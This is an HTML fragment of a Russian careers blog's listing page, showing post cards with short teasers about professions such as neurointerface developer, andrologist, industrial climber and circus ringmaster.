</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-1 is-show-thumbnails-true">
        <div class="post-cards post-cards--small">

        
<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="Разработчик нейроинтерфейсов это специалист, который занимается созданием, развитием технологий, позволяющих взаимодействовать между мозгом и компьютером. Он работает над устройствами, позволяющими управлять компьютером, используя мысли. Разработчик нейроинтерфейсов имеет огромный потенциал, приносит пользу безнадёжным, отчаявшимся больным. Одной из основных областей применения является медицина. Разработчик нейроинтерфейсов может помогать своими интерфейсами в разработке новых методов диагностики, лечения разных заболеваний. [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/trhh658-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/">Кто такой инновационный менеджер &#8212; роль в развитии организации</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном мире, где технологии развиваются с невероятной скоростью, инновационный менеджер играет ключевую роль в развитии организации. Отвечает за создание, внедрение новых идей, продуктов, процессов, которые позволяют компании быть конкурентоспособной на рынке. Работа инновационного менеджера включает: анализ рынка, технологических тенденций, поиск новых возможностей для развития бизнеса. А ещё управление проектами по внедрению инноваций, создание и поддержку [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/innovatsionnyj-menedzher-rol-i-zadachi-v-razvitii-organizatsii-kakaya-polza-dlya-obshhestva/" content="Кто такой инновационный менеджер &#8212; роль в развитии организации">
    <meta itemprop="dateModified" content="2023-11-22">
            <meta itemprop="datePublished" content="2023-11-22T09:42:33+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/rtrnjymnym-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой специалист по data mining &#8212; посмотри изнутри</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="В современном информационном обществе огромное количество данных генерируется каждую секунду. Однако, чтобы эти данные стали полезными, принесли реальную пользу, нужно уметь их анализировать, извлекать ценную информацию. В этом процессе специалист по data mining играет ключевую роль. Он использует разные методы и алгоритмы для обнаружения скрытых закономерностей, трендов, паттернов. Специалист по data mining анализирует данные, выявляет [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/spetsialist-po-data-mining-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой специалист по data mining &#8212; посмотри изнутри">
    <meta itemprop="dateModified" content="2023-11-21">
            <meta itemprop="datePublished" content="2023-11-21T05:40:09+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
	        <div class="post-card__thumbnail">
            <a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">
				<img width="100" height="100" src="/wp-content/uploads/2023/11/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva_2-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" itemprop="image" decoding="async" />            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/">Кто такой врач андролог &#8212; основные задачи и функции врача</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span></div>
    </div>

            <meta itemprop="articleBody" content="Врач специализации андролог это специалист, который обладает глубокими знаниями области мужского здоровья, помогает мужчинам разных возрастов справиться с проблемами, связанными с их репродуктивной функцией. Это отрасль медицины, которая занимается изучением, лечением мужских репродуктивных систем, проблем, связанных с ними. Андролог помогает мужчинам сохранить и улучшить свое здоровье. Врач предотвращает возникновение серьезных заболеваний, связанных с мужской репродуктивной [&hellip;]">
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/androlog-rol-funktsii-i-professionalnyj-put-kakaya-polza-dlya-obshhestva/" content="Кто такой врач андролог &#8212; основные задачи и функции врача">
    <meta itemprop="dateModified" content="2023-11-20">
            <meta itemprop="datePublished" content="2023-11-20T05:42:26+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-13 is-show-thumbnails-true">
        <div class="post-cards post-cards--horizontal">

        
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/rtrteeeee4-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/">Кто такой промышленный альпинист &#8212; польза и плюсы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">107</span></div><div class="post-card__description" itemprop="articleBody">Промышленные альпинисты это специалисты, которые выполняют работы на высоте, используя специальное снаряжение, технику.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/promyshlennyj-alpinist-bezopasnost-i-vysotnye-raboty-kakaya-polza-dlya-obshhestva/" content="Кто такой промышленный альпинист &#8212; польза и плюсы">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T05:39:41+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
<div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
			<div class="post-card__thumbnail">
			<a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">
				<img width="335" height="220" src="/wp-content/uploads/2023/11/feferrrrr6589-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
							</a>
		</div>
	
	<div class="post-card__body">

		<div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/">Кто такой раскройщик обуви польза фабрикам и людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">192</span></div><div class="post-card__description" itemprop="articleBody">Раскройщик обуви – это специалист, занимающийся разметкой, раскроем материалов для изготовления обуви.</div>
	</div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-raskrojshhik-obuvi-kakaya-polza-dlya-obshhestva/" content="Кто такой раскройщик обуви польза фабрикам и людям">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T09:27:21+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>
    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-4 is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fdgrthtjuk-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Образование</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/">Кто такой востоковед &#8212; роль в изучении стран и культур</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">108</span></div><div class="post-card__description" itemprop="articleBody">Востоковед это специалист, который занимается изучением</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/vostokoved-kto-takoj-i-ego-rol-v-izuchenii-stran-i-kultur-vostoka-kakaya-polza-dlya-obshhestva/" content="Кто такой востоковед &#8212; роль в изучении стран и культур">
    <meta itemprop="dateModified" content="2023-12-15">
            <meta itemprop="datePublished" content="2023-12-15T04:10:42+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva_2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Компьютерные</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/">Кто такой разработчик нейроинтерфейсов &#8212; польза людям</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">125</span></div><div class="post-card__description" itemprop="articleBody">Разработчик нейроинтерфейсов это специалист, который</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-razrabotchik-nejrointerfejsov-kakaya-polza-dlya-obshhestva/" content="Кто такой разработчик нейроинтерфейсов &#8212; польза людям">
    <meta itemprop="dateModified" content="2023-12-14">
            <meta itemprop="datePublished" content="2023-12-14T10:29:27+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/fefefee-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                                    <span itemprop="articleSection" class="post-card__category">Наука</span>                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/">Кто такой тканевый инженер &#8212; расскажу подробно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">195</span></div><div class="post-card__description" itemprop="articleBody">Тканевый инженер &#8212; это специалист, занимающийся</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-tkanevyj-inzhener-rassmatrivaem-professiyu-kakaya-polza-dlya-obshhestva/" content="Кто такой тканевый инженер &#8212; расскажу подробно">
    <meta itemprop="dateModified" content="2023-11-24">
            <meta itemprop="datePublished" content="2023-11-24T07:24:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-2 is-show-thumbnails-true">
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой, эксплуатацией горных пород, до того как обогатитель</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
	<div class="post-card__thumbnail"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" /></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный за руководство и управление научно-исследовательской</div>
                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva_1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/">Профессия инженер-горняк &#8212; расскажу как есть</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">199</span></div><div class="post-card__description" itemprop="articleBody">Инженер-горняк это профессионал, занимающийся разработкой</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-inzhener-gornyak-kakaya-polza-dlya-obshhestva/" content="Профессия инженер-горняк &#8212; расскажу как есть">
    <meta itemprop="dateModified" content="2023-12-20">
            <meta itemprop="datePublished" content="2023-12-19T09:59:35+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/12/dgrgggggggggggj3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/">Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">104</span></div><div class="post-card__description" itemprop="articleBody">В цирковом контексте термин &#171;шпрехшталмейстер&#187;</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/kto-takoj-shprehshtalmejster-kakaya-polza-dlya-obshhestva/" content="Кто такой шпрехшталмейстер в цирке &#8212; разбираемся в теме">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T08:52:18+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyhhyh7854-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/">Кто такой заведующий лабораторией &#8212; польза открытий</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div><div class="post-card__description" itemprop="articleBody">Заведующий лабораторией это человек, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/zaveduyushhij-laboratoriej-rukovodstvo-nauchno-issledovatelskoj-rabotoj-kakaya-polza-dlya-obshhestva/" content="Кто такой заведующий лабораторией &#8212; польза открытий">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T07:56:55+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadein">
	        <a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" itemprop="image" decoding="async" />
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">154</span></div><div class="post-card__description" itemprop="articleBody">Машинист кочегар котельной это специалист, ответственный</div>
    </div>

                <meta itemprop="author" content="admin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
            <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="/aviatsiya/">Авиация</a>
</li>
